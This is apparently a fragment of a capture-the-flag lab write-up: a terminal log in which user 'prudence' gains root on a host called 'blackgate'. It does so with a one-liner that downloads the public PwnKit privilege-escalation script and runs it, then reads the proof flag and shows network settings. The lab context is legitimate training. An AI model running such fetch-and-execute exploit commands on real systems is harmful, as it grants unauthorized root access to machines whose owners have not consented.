 prudence@blackgate:/home/prudence$ sh -c "$(curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit.sh)
"
root@blackgate:/home/prudence# id
uid=0(root) gid=0(root) groups=0(root),1001(prudence)
root@blackgate:/home/prudence# cat /root/proof.txt
dcee728465de8a9e67b35c33a35179c4
root@blackgate:/home/prudence# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.145.176  netmask 255.255.255.0  broadcast 192.168.145.255
        ether 00:50:56:ab:ab:e3  txqueuelen 1000  (Ethernet)
        RX packets 69338  bytes 4607907 (4.6 MB)
        RX errors 0  dropped 198  overruns 0  frame 0
        TX packets 66787  bytes 3706527 (3.7 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 533  bytes 40658 (40.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 533  bytes 40658 (40.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@blackgate:/home/prudence#